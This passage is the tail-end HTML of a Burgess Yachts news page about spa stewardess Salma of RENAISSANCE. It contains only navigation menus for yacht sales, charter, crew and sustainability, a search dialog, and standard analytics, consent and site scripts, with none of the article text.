                            <a class="menu-pod" href="https://www.burgessyachts.com/en/charter-a-yacht/yachts-for-charter/nadan-00006734">
                                <img class="menu-pod__img" src="/media-library/media/burgess/yachts/nadan%2000006734/nadan_00006734_vb2369544_1000x667.jpg?width=315&amp;height=210&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601271317" width="315" height="210" alt="" loading="lazy">
                                <p class="menu-pod__title">NADAN</p>
                                <p class="menu-pod__text">Available this Spring Break and Easter in the Bahamas and Caribbean</p>
                                <span class="a-link">
                                    <span class="a-link__text">View details</span>
                                    <svg class="a-link__icon">
                                        <use href="#svg-arrow-right"></use>
                                    </svg>
                                </span>
                            </a>
                    </div>
            </div>
        </div>
    </div>
    <div id="21" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Buy a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='21'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Buy a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/buy-a-yacht/yachts-for-sale" class="sub-menu__link sub-menu__link--title">Yachts for sale</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/motor-yachts" class="sub-menu__link">Motor yachts for sale</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/sailing-yachts" class="sub-menu__link">Sailing yachts for sale</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-over-200ft" class="sub-menu__link">Yachts for sale over 200 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-from-150ft-to-200ft" class="sub-menu__link">Yachts for sale from 150 to 200 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-under-150-ft" class="sub-menu__link">Yachts for sale under 150 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/tenders-and-chase-boats-for-sale" class="sub-menu__link">Tenders and chase boats for sale</a></li>
                                            <li><a href="/en/meet-the-team/brokerage" class="sub-menu__link">Meet the Brokerage team</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/editorial/news/virtual-yacht-experiences" class="sub-menu__link sub-menu__link--title">Virtual yacht experiences</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link">360&#xB0; yacht tours</a></li>
                                            <li><a href="/en/editorial/superyacht-videos" class="sub-menu__link">Superyacht videos</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/buy-a-berth/berths-for-sale" class="sub-menu__link sub-menu__link--title">Berths for sale</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="95" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Build a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='95'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Build a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/build-a-yacht/technical-services" class="sub-menu__link sub-menu__link--title">Technical services</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/custom-tenders" class="sub-menu__link sub-menu__link--title">Custom tenders</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/shipyards" class="sub-menu__link sub-menu__link--title">Shipyards</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/delivered-yachts" class="sub-menu__link sub-menu__link--title">Delivered yachts</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/technical-services" class="sub-menu__link sub-menu__link--title">Meet the Technical Services team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="90" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Yacht owners">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='90'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Yacht owners</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/yacht-owner-services/charter-management" class="sub-menu__link sub-menu__link--title">Charter management</a>
                            </li>
                            <li>
                                <a href="/en/sell-a-yacht" class="sub-menu__link sub-menu__link--title">Sell a yacht</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-marketing" class="sub-menu__link sub-menu__link--title">Yacht marketing</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-management" class="sub-menu__link sub-menu__link--title">Yacht management</a>
                            </li>
                            <li>
                                <a href="/en/buy-a-berth/berths-for-sale" class="sub-menu__link sub-menu__link--title">Berths for sale</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/procurement" class="sub-menu__link sub-menu__link--title">Procurement</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/refit-a-yacht" class="sub-menu__link sub-menu__link--title">Refit a yacht</a>
                            </li>
                            <li>
                                <a href="/en/crew-vacancies" class="sub-menu__link sub-menu__link--title">Crew recruitment</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-insurance" class="sub-menu__link sub-menu__link--title">Insurance</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="94" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Sell a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='94'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Sell a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/sell-a-yacht#sold-yachts" class="sub-menu__link sub-menu__link--title">Sold yachts</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-marketing" class="sub-menu__link sub-menu__link--title">Yacht marketing</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/brokerage" class="sub-menu__link sub-menu__link--title">Meet the Brokerage team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="96" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Yacht management">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='96'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Yacht management</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/meet-the-team/yacht-management" class="sub-menu__link sub-menu__link--title">Meet the Yacht Management team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="7445" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Crew">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='7445'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Crew</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/crew-services" class="sub-menu__link sub-menu__link--title">Crew services</a>
                            </li>
                            <li>
                                <a href="/en/crew-vacancies" class="sub-menu__link sub-menu__link--title">Crew vacancies</a>
                            </li>
                            <li>
                                <a href="/en/burgess-crew/resources" class="sub-menu__link sub-menu__link--title">Resources</a>
                            </li>
                            <li>
                                <a href="/en/crew-faqs" class="sub-menu__link sub-menu__link--title">Crew FAQs</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/crew-services" class="sub-menu__link sub-menu__link--title">Meet the Crew Services team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="91" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Insurance">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='91'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Insurance</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/meet-the-team/insurance" class="sub-menu__link sub-menu__link--title">Meet the Insurance team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="92" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Editorial">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='92'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Editorial</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/editorial/news" class="sub-menu__link sub-menu__link--title">News</a>
                            </li>
                            <li>
                                <a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link sub-menu__link--title">360 degree yacht tours</a>
                            </li>
                            <li>
                                <a href="/en/editorial/superyacht-videos" class="sub-menu__link sub-menu__link--title">Superyacht videos</a>
                            </li>
                            <li>
                                <a href="/en/editorial/boat-shows-events" class="sub-menu__link sub-menu__link--title">Boat shows and events</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="97" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="About us">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='97'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>About us</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/locations" class="sub-menu__link sub-menu__link--title">Office locations</a>
                            </li>
                            <li>
                                <a href="/en/about-us/burgess-50-years" class="sub-menu__link sub-menu__link--title">50th anniversary</a>
                            </li>
                            <li>
                                <a href="https://www.burgessyachts.com/en/about-us#culturalkeel" class="sub-menu__link sub-menu__link--title">Our values</a>
                            </li>
                            <li>
                                <a href="/en/about-us/burgess-in-asia" class="sub-menu__link sub-menu__link--title">Burgess in Asia</a>
                            </li>
                            <li>
                                <a href="/en/about-us/strategic-partners" class="sub-menu__link sub-menu__link--title">Strategic partners</a>
                            </li>
                            <li>
                                <a href="/en/about-us/press-centre" class="sub-menu__link sub-menu__link--title">Press centre</a>
                            </li>
                            <li>
                                <a href="/en/careers-at-burgess" class="sub-menu__link sub-menu__link--title">Careers</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team" class="sub-menu__link sub-menu__link--title">Meet the Burgess team</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/meet-the-team/partners" class="sub-menu__link">Partners</a></li>
                                            <li><a href="/en/meet-the-team/brokerage" class="sub-menu__link">Brokerage</a></li>
                                            <li><a href="/en/meet-the-team/charter" class="sub-menu__link">Charter</a></li>
                                            <li><a href="/en/meet-the-team/charter-management" class="sub-menu__link">Charter Management</a></li>
                                            <li><a href="/en/meet-the-team/company-operations" class="sub-menu__link">Company Operations</a></li>
                                            <li><a href="/en/meet-the-team/crew-services" class="sub-menu__link">Crew Services</a></li>
                                            <li><a href="/en/meet-the-team/insurance" class="sub-menu__link">Insurance</a></li>
                                            <li><a href="/en/meet-the-team/marketing" class="sub-menu__link">Marketing</a></li>
                                            <li><a href="/en/meet-the-team/new-business" class="sub-menu__link">New Business</a></li>
                                            <li><a href="/en/meet-the-team/technical-services" class="sub-menu__link">Technical Services</a></li>
                                            <li><a href="/en/meet-the-team/yacht-management" class="sub-menu__link">Yacht Management</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="5607" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Sustainability">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='5607'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Sustainability</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/about-us/sustainability/burgess-blue-oceans" class="sub-menu__link sub-menu__link--title">Burgess Blue Oceans</a>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">Impact Reports</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/news/burgess-impact-report-2024" class="sub-menu__link">Impact Report 2024</a></li>
                                            <li><a href="/en/editorial/news/burgess-impact-report-2023" class="sub-menu__link">Impact Report 2023</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">Ocean</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/burgess-marine-conservation-hub" class="sub-menu__link">Marine conservation x Blue Marine Foundation</a></li>
                                            <li><a href="/en/editorial/news/sustainable-seas-handbook" class="sub-menu__link">Sustainable Seas</a></li>
                                            <li><a href="/en/editorial/news/burgess-x-water-revolution-foundation" class="sub-menu__link">Water Revolution Foundation</a></li>
                                            <li><a href="/en/about-us/strategic-partners/ethereal-blooms" class="sub-menu__link">Ethereal Blooms</a></li>
                                            <li><a href="/en/editorial/news/yachts-for-science-scintilla-maris" class="sub-menu__link">Yachts for Science</a></li>
                                            <li><a href="/en/global-clean-up" class="sub-menu__link">Global Clean Up</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">People</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/news/burgess-x-uksa" class="sub-menu__link">Burgess X UKSA</a></li>
                                            <li><a href="/en/editorial/news/caribbean-crew-scholarship" class="sub-menu__link">Caribbean Crew Scholarship</a></li>
                                            <li><a href="/en/editorial/news/impact-volunteering" class="sub-menu__link">Impact volunteering</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>


    
        
<dialog class="s-dialog" data-search-dialog id="search-dialog" aria-labelledby="s-dialog-title" data-ktc-search-exclude>

    <button data-close class="s-dialog__close">

        <svg class="s-dialog__close-svg"><use href="#svg-close"></use></svg>
    </button>

    <h2 class="s-dialog__title" id="s-dialog-title">Filter your results</h2>

    <form action="/en/search" method="get" class="s-dialog__search-form">
        <ul class="s-dialog__filters">
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="2" id="yachts-for-charter"><label for="yachts-for-charter">Yachts for charter</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="1" id="yachts-for-sale"><label for="yachts-for-sale">Yachts for sale</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="4" id="berths-for-sale"><label for="berths-for-sale">Berths for sale</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="8" id="editorial"><label for="editorial">Editorial</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="16" id="people"><label for="people">People</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="32" id="other"><label for="other">Other</label>
            </li>
        </ul>

        <div class="s-dialog__search">
            <label for="q" class="show-for-sr">Search</label>
            <input type="search" autocomplete="off" enterkeyhint="search" id="q" name="q" placeholder="Search for yachts, articles, people and more" data-val="true" data-val-required="please provide a search term" class="s-dialog__input">
            <button type="submit" class="s-dialog__search-b"><svg class="s-dialog__close-svg"><use href="#svg-search"></use></svg></button>
            <div class="ac" data-autocomplete
                data-sale-results-text="Yachts for sale"
                data-charter-results-text="Yachts for charter"
                data-berth-results-text="Berths for sale"
                data-other-results-text="Other search results"
                data-no-results-text="There are no results for the search term &#x27;{0}&#x27;">
                <div data-search-results></div>
                <div class="ac__footer">
                    <button type="submit" class="btn btn--full btn--primary">View all search results</button>
                </div>
            </div>
        </div>
    </form>

</dialog>
    
    <dialog class="video-dialog" id="video-modal">
        <div class="video-dialog__main">
            <div class="video-dialog__contents"></div>
            <button data-close aria-label="close video modal" class="video-dialog__close">
                <svg><use href="#svg-close"></use></svg>
            </button>
        </div>
    </dialog>

    <div class="sl-cont">
    </div>
    <span class="svg-symbols" data-src="/web/svg/site/svg/sprite.symbol.svg?v=35432.0.0.0"></span>
    <span class="svg-symbols" data-src="/web/svg/flags/svg/sprite.symbol.svg?v=35432.0.0.0"></span>
    <script type="module" data-cookieconsent="ignore" src="/web/scripts/main.js?v=tQhgzzb3PF27zcz81_RDvZBRt_4wbUq0-eSbeujwdj0" nonce="80edb154-b9db-444c-8337-63887c19ddac"></script>
    <script async src="https://static.srcspot.com/libs/abra.js" nonce="80edb154-b9db-444c-8337-63887c19ddac"></script>
    <span data-target="form [data-val='true']" data-type="module" data-script-load="/web/scripts/forms.js?v=35432.0.0.0"></span>
    <span data-target=".glide" data-type="module" data-script-load="/web/scripts/glide.js?v=35432.0.0.0"></span>
    <span data-target="[data-mapbox]" data-type="module" data-script-load="/web/scripts/maps.js?v=35432.0.0.0"></span>
    <span data-target="[data-dates]" data-type="module" data-script-load="/web/scripts/datepickr.js?v=35432.0.0.0"></span>
    
    
        <!-- Google Tag Manager -->
<script nonce="80edb154-b9db-444c-8337-63887c19ddac">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-55Q4KZ');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-55Q4KZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script nonce="80edb154-b9db-444c-8337-63887c19ddac">
  // Initiate Web Behaviour Tracking (this section MUST come prior any other dmPt calls)
  // Do not change this
  (function(w,d,u,t,o,c){w['dmtrackingobjectname']=o;c=d.createElement(t);c.async=1;c.src=u;t=d.getElementsByTagName
  (t)[0];t.parentNode.insertBefore(c,t);w[o]=w[o]||function(){(w[o].q=w[o].q||[]).push(arguments);};
  })(window, document, '//static.trackedweb.net/js/_dmptv4.js', 'script', 'dmPt');
  window.dmPt('create', 'DM-8429014584-01', 'burgessyachts.com');
  window.dmPt('track');
</script>
                    <script id="Cookiebot" nonce="80edb154-b9db-444c-8337-63887c19ddac" src="https://consent.cookiebot.com/uc.js" data-cbid="ca6497b3-5332-4116-b925-9dcc6169c355" data-blockingmode="auto"></script><script nonce="80edb154-b9db-444c-8337-63887c19ddac" src="/Kentico.Resource/Activities/KenticoActivityLogger/Logger.js?pageIdentifier=4756" async></script>
    
        

    
        <script type="application/ld+json">
    {"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@type":"ListItem","name":"Home","url":"https://www.burgessyachts.com:443/en"},"position":1},{"@type":"ListItem","item":{"@type":"ListItem","name":"Editorial","url":"https://www.burgessyachts.com:443/en/editorial"},"position":2},{"@type":"ListItem","item":{"@type":"ListItem","name":"News","url":"https://www.burgessyachts.com:443/en/editorial/news"},"position":3},{"@type":"ListItem","item":{"@type":"ListItem","name":"Meet Spa Stewardess Salma of RENAISSANCE","url":"https://www.burgessyachts.com:443/en/editorial/news/meet-spa-stewardess-salma-of-renaissance"},"position":4}]}
</script>

    
</body>
</html>
